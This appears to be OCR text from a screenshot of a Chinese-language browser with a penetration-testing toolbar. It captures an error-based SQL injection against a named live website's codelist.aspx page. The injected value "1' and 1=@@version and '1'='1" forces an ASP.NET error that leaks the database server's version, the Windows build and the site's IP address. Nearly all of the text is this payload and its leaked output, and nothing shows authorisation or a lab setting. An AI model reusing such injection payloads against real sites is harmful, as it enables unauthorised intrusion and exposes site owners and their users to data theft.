 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86) <br> Apr 2 2010 15:53:02 <br> Copyright (c) Microsoft Corpor...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.zxywx.com/code/system/codelist.aspx?Method=Check&paramCodeTypeNO=1' and 1=@@v WHOIS Google
INT SQL XSS Encryption Encoding Other
Load URL http://www.zxywx.com/code/system/codelist.aspx?Method=Check&paramCodeTypeNO=1' and 1=@@version and '1'='1
Split URL
Execute
Enable Post data Enable Referrer
在将 nvarchar 值 'Microsoft S...
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
完成 PageRank Alexa WWW 61.187.248.225